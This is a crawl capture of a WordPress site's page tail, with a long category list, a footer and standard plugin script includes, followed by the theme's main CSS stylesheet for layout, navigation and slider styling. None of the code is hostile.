	<li class="cat-item cat-item-3033"><a href="https://unitedstatesarmynavy.com/category/videos/" >videos</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://unitedstatesarmynavy.com/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-6282"><a href="https://unitedstatesarmynavy.com/category/vint/" >vint</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://unitedstatesarmynavy.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://unitedstatesarmynavy.com/category/vintage05/" >vintage&#039;05</a>
</li>
	<li class="cat-item cat-item-6709"><a href="https://unitedstatesarmynavy.com/category/vintage80s/" >vintage&#039;80s</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://unitedstatesarmynavy.com/category/vintage93/" >vintage&#039;93</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://unitedstatesarmynavy.com/category/viper/" >viper</a>
</li>
	<li class="cat-item cat-item-7424"><a href="https://unitedstatesarmynavy.com/category/virgin/" >virgin</a>
</li>
	<li class="cat-item cat-item-8122"><a href="https://unitedstatesarmynavy.com/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://unitedstatesarmynavy.com/category/virtual/" >virtual</a>
</li>
	<li class="cat-item cat-item-7836"><a href="https://unitedstatesarmynavy.com/category/visited/" >visited</a>
</li>
	<li class="cat-item cat-item-6075"><a href="https://unitedstatesarmynavy.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://unitedstatesarmynavy.com/category/voice/" >voice</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://unitedstatesarmynavy.com/category/volunteers/" >volunteers</a>
</li>
	<li class="cat-item cat-item-8178"><a href="https://unitedstatesarmynavy.com/category/vrc-40/" >vrc-40</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://unitedstatesarmynavy.com/category/vrf-31/" >vrf-31</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://unitedstatesarmynavy.com/category/vs-32/" >vs-32</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://unitedstatesarmynavy.com/category/vt-169/" >vt-169</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://unitedstatesarmynavy.com/category/vt-2/" >vt-2</a>
</li>
	<li class="cat-item cat-item-8425"><a href="https://unitedstatesarmynavy.com/category/vulcan/" >vulcan</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://unitedstatesarmynavy.com/category/waltham/" >waltham</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://unitedstatesarmynavy.com/category/warships/" >warships</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://unitedstatesarmynavy.com/category/washes/" >washes</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://unitedstatesarmynavy.com/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://unitedstatesarmynavy.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://unitedstatesarmynavy.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://unitedstatesarmynavy.com/category/waterhog/" >waterhog</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://unitedstatesarmynavy.com/category/waves/" >waves</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://unitedstatesarmynavy.com/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-6442"><a href="https://unitedstatesarmynavy.com/category/wedgwood/" >wedgwood</a>
</li>
	<li class="cat-item cat-item-6571"><a href="https://unitedstatesarmynavy.com/category/welch/" >welch</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://unitedstatesarmynavy.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://unitedstatesarmynavy.com/category/wesco/" >wesco</a>
</li>
	<li class="cat-item cat-item-7428"><a href="https://unitedstatesarmynavy.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://unitedstatesarmynavy.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://unitedstatesarmynavy.com/category/weston/" >weston</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://unitedstatesarmynavy.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-7447"><a href="https://unitedstatesarmynavy.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-6512"><a href="https://unitedstatesarmynavy.com/category/whippoorwill/" >whippoorwill</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://unitedstatesarmynavy.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://unitedstatesarmynavy.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://unitedstatesarmynavy.com/category/wilcox/" >wilcox</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://unitedstatesarmynavy.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://unitedstatesarmynavy.com/category/willis/" >willis</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://unitedstatesarmynavy.com/category/willson/" >willson</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://unitedstatesarmynavy.com/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://unitedstatesarmynavy.com/category/wings/" >wings</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://unitedstatesarmynavy.com/category/winners/" >winners</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://unitedstatesarmynavy.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://unitedstatesarmynavy.com/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-7481"><a href="https://unitedstatesarmynavy.com/category/witty/" >witty</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://unitedstatesarmynavy.com/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://unitedstatesarmynavy.com/category/wolves/" >wolves</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://unitedstatesarmynavy.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://unitedstatesarmynavy.com/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://unitedstatesarmynavy.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-7370"><a href="https://unitedstatesarmynavy.com/category/woodrow/" >woodrow</a>
</li>
	<li class="cat-item cat-item-5616"><a href="https://unitedstatesarmynavy.com/category/wool/" >wool</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://unitedstatesarmynavy.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://unitedstatesarmynavy.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://unitedstatesarmynavy.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://unitedstatesarmynavy.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://unitedstatesarmynavy.com/category/wrap/" >wrap</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://unitedstatesarmynavy.com/category/wrist/" >wrist</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://unitedstatesarmynavy.com/category/ww-ii/" >ww-ii</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://unitedstatesarmynavy.com/category/ww11/" >ww11</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://unitedstatesarmynavy.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://unitedstatesarmynavy.com/category/wwll/" >wwll</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://unitedstatesarmynavy.com/category/x-reako/" >x-reako</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://unitedstatesarmynavy.com/category/xscape/" >xscape</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://unitedstatesarmynavy.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-6107"><a href="https://unitedstatesarmynavy.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://unitedstatesarmynavy.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://unitedstatesarmynavy.com/category/yorktown/" >yorktown</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://unitedstatesarmynavy.com/category/zeno/" >zeno</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://unitedstatesarmynavy.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://unitedstatesarmynavy.com/category/zippo/" >zippo</a>
</li>
	<li class="cat-item cat-item-6560"><a href="https://unitedstatesarmynavy.com/category/zumwalt/" >zumwalt</a>
</li>
		</ul>
</aside>	</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->

 
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="container">
		<div class="site-info col-md-4">
			Designed by <a href="https://rohitink.com" rel="designer">Rohit Tripathi</a>.		</div><!-- .site-info -->
		<div class="footer-menu col-md-8">
			<div class="menu"><ul><li ><a href="https://unitedstatesarmynavy.com/">Home</a></li><li class="page_item page-item-6"><a href="https://unitedstatesarmynavy.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://unitedstatesarmynavy.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://unitedstatesarmynavy.com/terms-of-service/">Terms of service</a></li></ul></div>
		</div>	
	</div><!--.container-->	
</footer><!-- #colophon -->

<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/unitedstatesarmynavy.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-content/themes/default/assets/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-content/themes/default/assets/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://unitedstatesarmynavy.com/wp-content/themes/default/assets/css/main.css?ver=4.1.1
body_size: 6463
content:
/*
*	Main.less
*	Main Design for theme
*	This file contains information about the Structure of the theme.
*
*	Index:
*	
*		• Pre Requisite/CSS
*		• Top Bar
*			• Top Menu
*			• Search Bar
*			• Social Icons
*		• Masthead a.k.a Header
*		• Slider
*		• Content
*			• Primary
*			• Secondary(if any)
*		• Footer
*			• Widget Area(if any)
*			• Colophon		
*		• Other Responsive Codes (Responsive codes are present, below each section)
*
*/
/* ---------------Parametric Mixins ------------------------ */
/* --------------- Color Variables ------------------------- */
/* ---------------- Font Variables ------------------------- */
.site-title-font {
  font-family: 'Yanone Kaffeesatz', Arial, sans-serif;
}
.body-font {
  font-family: "Open Sans", sans-serif;
}
/*
 ------------------- Pre Requisite/Reset ----------------
*/
.container {
  margin: auto;
}
a:hover {
  text-decoration: none;
}
body {
  overflow-x: hidden;
  font-family: "Open Sans", sans-serif;
  color: #4cb2ed;
}
#content {
  background: #ffffff;
  clear: both;
}
a {
  color: #4cb2ed;
  transition: 0.4s all ease;
}
a:visited {
  color: #3ab7ff;
}
a:hover {
  color: #3ab7ff;
}
/* ----------------- Top Bar --------------------------- */
#top-bar {
  border-bottom: solid 1px #eee;
  margin-bottom: 20px;
  background: #FDFDFD;
}
#top-bar #social-icons {
  padding-top: px;
  float: right;
  margin-top: 5px;
  overflow: hidden;
  padding-bottom: 7px;
  -webkit-backface-visibility: hidden;
  text-align: right;
}
#top-bar #social-icons img {
  width: 25px;
  height: 25px;
}
#top-bar #social-icons a {
  display: inline-block;
  font-size: 18px;
  color: rgba(58, 58, 58, 0.43);
  transition: 0.4s all ease;
}
#top-bar #social-icons a:hover {
  opacity: 0.95;
  color: #3a3a3a;
}
#top-bar .top-left {
  padding: 10px;
  display: inline-block;
  color: #7a7a7a;
  font-weight: lighter;
}
#top-bar .top-left a {
  color: black;
}
#top-bar .top-navigation {
  padding-top: 10px;
}
#top-bar .top-navigation ul {
  margin-left: 0px;
}
#top-bar .top-navigation ul li {
  list-style: none;
  display: inline;
}
#top-bar .top-navigation ul li a {
  padding: 5px;
  font-weight: lighter;
  text-transform: none;
  color: #939393;
  font-size: 13px;
}
#top-bar .top-navigation ul li a:hover {
  color: #4cb2ed;
}
#top-bar .top-navigation ul ul {
  display: none;
}
@media screen and (max-width: 768px) {
  #top-bar .top-navigation {
    text-align: center;
    margin-bottom: 10px;
  }
}
#top-bar .search-form-top {
  float: left;
  padding-top: 7px;
  margin-right: 30px;
}
#top-bar .search-form-top input[type=text] {
  border-radius: 0px;
  border-color: #545454;
  padding-left: 10px;
  outline: none;
  width: 240px;
  transition: 0.4s ease;
  -webkit-transition: 0.4s ease;
  -moz-transition: 0.4s ease;
  -o-transition: 0.4s ease;
  -ms-transition: 0.4s ease;
}
#top-bar .search-form-top:after {
  content: url(../images/search.png);
  position: relative;
  top: 2px;
  right: 30px;
}
#top-bar .search-form-top ::-webkit-input-placeholder {
  color: #6cc0f0;
  font-size: 12px;
  padding-top: 2px;
  font-weight: lighter;
}
#top-bar .search-form-top ::-moz-input-placeholder {
  color: #6cc0f0;
  font-size: 12px;
  padding-top: 2px;
  font-weight: lighter;
}
@media screen and (max-width: 991px) {
  #top-bar #social-icons,
  #top-bar .search-form-top {
    float: none;
    text-align: center;
  }
  #top-bar #social-icons a {
    float: none;
    text-align: center;
  }
  #top-bar .search-form-top {
    margin-right: 0px;
  }
  #top-bar .container .col-md-6 {
    text-align: center;
  }
}
#masthead {
  text-align: left;
  padding: 0px;
  padding-bottom: 10px;
  border: none;
  position: relative;
}
#masthead .site-title {
  font-family: 'Yanone Kaffeesatz', Arial, sans-serif;
  position: relative;
  padding-top: 8px;
  margin-top: 7px;
  margin-bottom: 5px;
}
#masthead .site-title a {
  color: #4cb2ed;
  font-size: 39px;
  -webkit-backface-visibility: hidden;
  -webkit-transform-style: flat;
  display: inline-block;
}
#masthead .site-description {
  margin-top: 10px;
  font-size: 14px;
  margin-bottom: 5px;
  font-weight: lighter;
  color: #3a3a3a;
}
#masthead div.no-widget-title {
  display: none;
}
@media screen and (max-width: 1199px) {
  #masthead {
    text-align: center;
  }
}
#top-ad {
  background: none;
  overflow: auto;
  width: 729px;
  max-width: 100%;
  height: auto;
  max-height: 91px;
  overflow: hidden;
  padding-right: 15px;
  margin-top: 4px;
  float: right;
}
@media screen and (max-width: 1199px) {
  #top-ad {
    margin: 10px auto;
    margin-top: 20px;
    text-align: center;
    width: 100%;
    max-height: 350px;
  }
}
/*------------------ Navigation -------------- */
#top-nav {
  border-bottom: solid 4px #eee;
  box-shadow: 0 -7px 17px #ffffff, 0 3px 12px #f7f7f7;
  margin-bottom: 20px;
  margin-top: 10px;
}
#top-nav #site-navigation {
  margin-bottom: 0px;
  text-align: center;
  font-size: 14px;
  font-weight: bold;
  padding-left: 0px;
  -webkit-backface-visibility: hidden;
  margin-top: 0px;
}
#top-nav #site-navigation a {
  color: #3a3a3a;
  padding: 10px 15px;
  font-family: "Open Sans", sans-serif;
}
#top-nav #site-navigation a:hover {
  color: #4cb2ed;
}
#top-nav #site-navigation a.dropdown:after {
  content: "\f107";
  font-family: "FontAwesome";
  display: inline;
  color: #3a3a3a;
  margin-left: 10px;
  font-size: 12px;
}
@media screen and (max-width: 600px) {
  #top-nav #site-navigation a.dropdown:after {
    content: none;
    display: none;
  }
}
#top-nav #site-navigation a.dropright:after {
  content: "\f105";
  font-family: "FontAwesome";
  display: inline;
  color: #3a3a3a;
  margin-left: 10px;
  margin-bottom: 1px;
  font-size: 12px;
}
#top-nav #site-navigation ul {
  margin-left: 0px;
  z-index: 99999;
  float: left;
}
#top-nav #site-navigation ul li {
  float: left;
  display: inline-block;
}
#top-nav #site-navigation ul > li:last-child a {
  padding-right: 0px;
}
#top-nav #site-navigation ul ul {
  background: #ffffff;
  border: solid 1px #eee;
  border-top: solid 4px #4cb2ed;
  box-shadow: none;
  top: 2.9em;
  padding: 15px 0;
}
#top-nav #site-navigation ul ul a {
  padding: 2px 5px;
  font-size: 14px;
  text-align: left;
  padding-left: 10px;
  color: #474747;
  font-weight: normal;
}
#top-nav #site-navigation ul ul ul {
  top: -0.5em;
}
@media screen and (max-width: 1199px) {
  #top-nav #site-navigation ul {
    float: none;
    text-align: center;
    margin-top: 5px;
  }
  #top-nav #site-navigation ul li {
    float: none;
  }
  #top-nav #site-navigation ul li a {
    padding: 20px 10px;
  }
  #top-nav #site-navigation ul ul {
    top: 3.9em;
  }
  #top-nav #site-navigation ul ul a {
    padding: 2px 5px;
  }
  #top-nav #site-navigation ul ul ul {
    top: 0;
  }
}
@media screen and (max-width: 600px) {
  #top-nav h1.menu-toggle {
    font-family: 'Yanone Kaffeesatz', Arial, sans-serif;
    font-size: 28px;
    text-transform: uppercase;
    margin-bottom: 15px;
    margin-top: 0;
  }
  #top-nav #site-navigation ul ul {
    display: none !important;
  }
  #top-nav #site-navigation ul {
    margin-left: 15%;
  }
  #top-nav #site-navigation ul li {
    display: block;
    width: 80%;
  }
}
/*--------------------- Carousel Wrapper --------- */
#carousel-wrapper {
  padding-top: 20px;
  display: block;
  clear: both;
  margin-bottom: 15px;
}
#carousel-wrapper .bx-wrapper {
  box-shadow: none;
}
#carousel-wrapper .bx-wrapper ul {
  margin-left: 0px;
}
#carousel-wrapper .bx-wrapper img {
  min-width: 100%;
}
#carousel-wrapper .bx-wrapper .bx-viewport {
  box-shadow: none;
  border: none;
  left: 0px;
}
#carousel-wrapper .bx-wrapper .bx-caption {
  background: rgba(76, 178, 237, 0.85);
  color: white;
  font-size: 16px;
  font-weight: bold;
  text-transform: none;
  text-shadow: 0 0 1px #3a3a3a;
  bottom: 15px;
  width: 86%;
  margin-left: 7%;
}
#carousel-wrapper .bx-wrapper .bx-caption span {
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-size: 1.5em;
  padding: 6px 10px;
  font-weight: 400;
}
#carousel-wrapper .bx-wrapper a.bx-prev {
  background: url(../images/arrows.png) 0 0;
  height: 46px;
  width: 24px;
  opacity: .8;
  transition-property: opacity;
  transition-delay: .5s;
  transition-timing-function: ease;
}
#carousel-wrapper .bx-wrapper a.bx-prev:hover {
  background-position-y: 46px;
  opacity: 1;
}
#carousel-wrapper .bx-wrapper a.bx-next {
  margin-right: 12px;
  background: url(../images/arrows.png) 24px 0;
  height: 46px;
  width: 24px;
  opacity: 0.8;
  transition-property: opacity;
  transition-delay: .5s;
  transition-timing-function: ease;
}
#carousel-wrapper .bx-wrapper a.bx-next:hover {
  background-position: 24px 46px;
  opacity: 1;
}
@media screen and (max-width: 767px) {
  #carousel-wrapper .bx-wrapper a.bx-next,
  #carousel-wrapper .bx-wrapper a.bx-prev {
    display: block;
  }
}
#carousel-wrapper .bx-wrapper .bx-pager.bx-default-pager a {
  width: 9px;
  border-radius: 0px;
  height: 7px;
  background: rgba(58, 58, 58, 0.6);
  text-indent: -9999px;
  display: none;
}
#carousel-wrapper .bx-wrapper .bx-pager-item .active {
  background: rgba(81, 35, 35, 0.9) !important;
}
#carousel-wrapper .bx-wrapper .bx-pager {
  text-align: center;
  position: absolute;
  right: 0;
  left: 0;
  bottom: 15px;
  height: 15px;
}
/* -------------------- Slider -------------------*/
#slider-wrapper {
  clear: both;
  position: relative;
  margin-bottom: 20px;
  margin-top: 20px;
  z-index: 9999;
}
#slider-wrapper a.slideurl {
  display: block;
  width: inherit;
  height: inherit;
  pointer-events: all;
}
#slider-wrapper .slider-caption {
  position: absolute;
  pointer-events: none;
  left: 0px;
  right: 0px;
  bottom: 45px;
  padding: 7px 17px;
  padding-left: 20px;
  text-align: left;
  color: white;
}
#slider-wrapper .slider-caption .slider-caption-title {
  font-family: "Open Sans", sans-serif;
  font-size: 34px;
  text-shadow: 2px 2px 0px #3a3a3a, 0 0 7px #bababa;
  background: rgba(76, 178, 237, 0.2);
  padding: 10px 15px;
  padding-right: 30px;
  display: inline-block;
  clear: both;
  float: left;
}
#slider-wrapper .slider-caption .slider-caption-desc {
  font-family: "Open Sans", sans-serif;
  font-size: 16px;
  font-weight: bold;
  text-shadow: 1px 1px 4px #3a3a3a;
  background: rgba(0, 0, 0, 0.2);
  padding: 8px 10px;
  display: inline-block;
  clear: left;
  float: left;
  margin-bottom: 5px;
}
@media screen and (max-width: 767px) {
  #slider-wrapper .slider-caption {
    box-shadow: none;
    background: none;
    padding: 3px 8px;
  }
  #slider-wrapper .slider-caption .slider-caption-title {
    font-size: 14px;
    padding: 5px;
  }
  #slider-wrapper .slider-caption .slider-caption-desc {
    font-size: 11px;
    margin-bottom: 0;
    padding: 3px;
  }
}
#slider-wrapper a {
  color: #ffffff;
}
.bx-wrapper {
  box-shadow: none;
}
.bx-wrapper ul {
  margin-left: 0px;
}
.bx-wrapper img {
  min-width: 100%;
}
.bx-wrapper .bx-viewport {
  box-shadow: none;
  border: none;
  left: 0px;
}
.bx-wrapper a.bx-prev {
  background: url(../images/arrows.png) 0 0;
  height: 46px;
  width: 24px;
  opacity: .8;
  transition-property: opacity;
  transition-delay: .5s;
  transition-timing-function: ease;
}
.bx-wrapper a.bx-prev:hover {
  background-position-y: 46px;
  opacity: 1;
}
.bx-wrapper a.bx-next {
  margin-right: 12px;
  background: url(../images/arrows.png) 24px 0;
  height: 46px;
  width: 24px;
  opacity: 0.8;
  transition-property: opacity;
  transition-delay: .5s;
  transition-timing-function: ease;
}
.bx-wrapper a.bx-next:hover {
  background-position: 24px 46px;
  opacity: 1;
}
@media screen and (max-width: 767px) {
  .bx-wrapper a.bx-next,
  .bx-wrapper a.bx-prev {
    display: none;
  }
}
.bx-wrapper .bx-pager.bx-default-pager a {
  width: 20px;
  border-radius: 0px;
  height: 8px;
  background: rgba(76, 178, 237, 0.6);
  text-indent: 9999px;
}
.bx-wrapper .bx-pager-item .active {
  background: rgba(58, 183, 255, 0.9) !important;
}
.bx-wrapper .bx-pager {
  text-align: right;
  position: absolute;
  top: 1px;
  right: 20px;
  height: 15px;
}
/* -------------------- Showcase ----------------- */
#showcase {
  padding: 20px 20px 50px 20px;
  max-width: 1300px;
  margin: 0 auto;
  display: block;
  list-style: none;
  margin-bottom: 20px;
  margin-top: 20px;
  overflow: hidden;
}
#showcase .showcase {
  display: inline-block;
  position: relative;
  perspective: 1700;
  -webkit-perspective: 1000;
}
#showcase .showcase figure {
  position: relative;
  transform-style: preserve-3d;
}
#showcase .showcase figure > div {
  overflow: hidden;
}
#showcase .showcase figure img {
  max-width: 100%;
  z-index: 10;
  transition: all 0.9s;
  -webkit-transition: all 0.9s;
  -moz-transition: all 0.9s;
  -o-transition: all 0.9s;
  -ms-transition: all 0.9s;
  -webkit-backface-visibility: hidden;
  transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  -webkit-transform: scale(1);
}
#showcase .showcase figure .showcase-caption {
  display: block;
  text-align: center;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 5px 20px;
  background: rgba(76, 178, 237, 0.8);
  color: white;
  opacity: 0;
  transform-origin: bottom;
  -moz-transform-origin: bottom;
  -ms-transform-origin: bottom;
  -o-transform-origin: bottom;
  -webkit-transform-origin: bottom;
  transform: rotateX(-180deg);
  -webkit-transform: rotateX(-180deg);
  -moz-transform: rotateX(-180deg);
  -o-transform: rotateX(-180deg);
  -ms-transform: rotateX(-180deg);
  transition: all 0.8s;
  -webkit-transition: all 0.8s;
  -moz-transition: all 0.8s;
  -o-transition: all 0.8s;
  -ms-transition: all 0.8s;
  -moz-transition: all 0.4s;
}
#showcase .showcase figure .showcase-caption .showcase-caption-title {
  font-family: 'Yanone Kaffeesatz', Arial, sans-serif;
  font-size: 17px;
}
#showcase .showcase figure .showcase-caption .showcase-caption-desc {
  font-size: 12px;
  font-weight: lighter;
}
#showcase .showcase figure:hover .showcase-caption {
  opacity: 1.0;
  transform: rotateX(0deg);
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
}
#showcase .showcase figure:hover img {
  transform: scale(1.05);
  -moz-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  -webkit-transform: scale(1.05);
}
@media screen and (max-width: 991px) and (min-width: 768px) {
  #showcase .showcase {
    padding: 2px;
  }
}
@media screen and (max-width: 767px) {
  #showcase {
    text-align: center;
  }
  #showcase .showcase {
    max-width: 80%;
    margin: 0 auto;
    margin-bottom: 50px;
  }
}
@media screen and (max-width: 550px) {
  #showcase .showcase {
    max-width: 100%;
  }
}
/* -------------------- Content ------------------ */
#content {
  margin-top: 20px;
  margin-bottom: 20px;
}
.page-header {
  margin-top: -20px;
}
#home-title {
  font-family: 'Yanone Kaffeesatz', Arial, sans-serif;
  font-size: 22px;
  display: inline-block;
  color: #3a3a3a;
  text-align: left;
  width: 102%;
  border-bottom: solid 4px #4cb2ed;
  margin-bottom: 20px;
  margin-left: -10px;
}
#home-title span {
  font-size: 28px;
  text-transform: uppercase;
  background: #4cb2ed;
  padding: 5px 10px;
  padding-bottom: 2px;
  padding-right: 1px;
  color: white;
  display: inline-block;
}
@media screen and (max-width: 767px) {
  #home-title {
    margin: 10px auto;
    display: block;
    width: 100%;
  }
}
#primary article .after-thumb {
  overflow: auto;
  margin-top: -20px;
}
#primary article .after-thumb .entry-title a {
  font-size: 22px;
  color: #4cb2ed;
}
#primary article .after-thumb .entry-title a:hover {
  color: #3ab7ff;
}
#primary article .after-thumb h1.entry-title {
  margin-top: 4px;
  margin-bottom: 0px;
  font-family: 'Yanone Kaffeesatz', Arial, sans-serif;
}
#primary .entry-content {
  margin-top: 0.3em;
  border-bottom: solid 1px #eee;
  margin-bottom: 10px;
  padding-bottom: 10px;
}
#primary article.grid {
  display: block;
  padding-left: 0px;
  padding-right: 0px;
  min-height: 210px;
  margin-bottom: 3px;
}
#primary article.grid h1.entry-title {
  font-family: 'Yanone Kaffeesatz', Arial, sans-serif;
  font-size: 16px;
  margin-top: 12px;
  margin-bottom: 12px;
}
#primary article.grid h1.entry-title a {
  color: white;
}
#primary article.grid .featured-thumb {
  padding-right: 1px;
  padding-left: 1px;
}
#primary article.grid .featured-thumb img {
  transition: all 0.9s ease;
  -webkit-transition: all 0.9s ease;
  -moz-transition: all 0.9s ease;
  -o-transition: all 0.9s ease;
  -ms-transition: all 0.9s ease;
  -webkit-backface-visibility: hidden;
}
#primary article.grid .featured-thumb:hover img {
  transition: all 0.9s ease;
  -webkit-transition: all 0.9s ease;
  -moz-transition: all 0.9s ease;
  -o-transition: all 0.9s ease;
  -ms-transition: all 0.9s ease;
  -webkit-filter: brightness(85%);
}
#primary article.grid .in-thumb {
  position: absolute;
  bottom: 0;
  padding: 0;
  width: 99%;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
#primary article.grid .in-thumb h1.entry-title a {
  display: block;
  width: 100%;
  margin-bottom: -12px;
  background: rgba(76, 178, 237, 0.65);
  padding: 10px;
}
#primary article.grid .in-thumb h1.entry-title a:hover {
  background: rgba(76, 178, 237, 0.85);
}
@media screen and (max-width: 767px) and (min-width: 401px) {
  #primary article.grid {
    width: 50%;
    clear: none;
    float: left;
  }
}
#primary article.grid2 {
  padding: 0;
  -webkit-backface-visibility: hidden;
}
#primary article.grid2 .featured-thumb {
  padding: 0;
  overflow: hidden;
  transition: 0.5s all ease;
  -webkit-transition: 0.5s all ease;
  -moz-transition: 0.5s all ease;
  -o-transition: 0.5s all ease;
  -ms-transition: 0.5s all ease;
}
#primary article.grid2 .featured-thumb:before {
  content: "";
  display: block;
  position: absolute;
  height: 100%;
  width: 100%;
  transition: 0.8s all ease;
  -webkit-transition: 0.8s all ease;
  -moz-transition: 0.8s all ease;
  -o-transition: 0.8s all ease;
  -ms-transition: 0.8s all ease;
  pointer-events: none;
  -webkit-transform: translateY(0%);
  transform: translateY(0%);
  background: linear-gradient(to bottom, rgba(72, 76, 97, 0) 0%, rgba(72, 76, 97, 0.6) 75%);
  z-index: 1;
}
#primary article.grid2 .featured-thumb:hover:before {
  -webkit-transform: translateY(50%);
  transform: translateY(50%);
}
#primary article.grid2 .featured-thumb img {
  -webkit-backface-visibility: hidden;
  transition: 0.6s all ease;
  -webkit-transition: 0.6s all ease;
  -moz-transition: 0.6s all ease;
  -o-transition: 0.6s all ease;
  -ms-transition: 0.6s all ease;
  z-index: 0;
}
#primary article.grid2 .featured-thumb img:hover {
  -webkit-transform: scale(1.03);
  transform: scale(1.03);
}
@media screen and (max-width: 991px) {
  #primary article.grid2 .featured-thumb {
    margin: 10px;
  }
}
#primary article.grid2 .out-thumb h1.entry-title {
  margin: 0 0 10px 0px;
  font-size: 17px;
}
#primary article.grid2 .out-thumb h1.entry-title a {
  color: #48b3f1;
}
#primary article.grid2 .out-thumb h1.entry-title a:hover {
  color: #070707;
}
#primary article.grid2 .out-thumb .entry-excerpt {
  color: #3a3a3a;
  font-size: 13px;
  line-height: 1.5em;
}
#primary article.grid2 .out-thumb .readmore {
  font-family: 'Yanone Kaffeesatz', Arial, sans-serif;
  text-align: right;
  font-size: 13px;
  margin-top: 10px;
  display: block;
}
#primary article.grid2 .out-thumb .readmore:hover a {
  color: #070707;
}
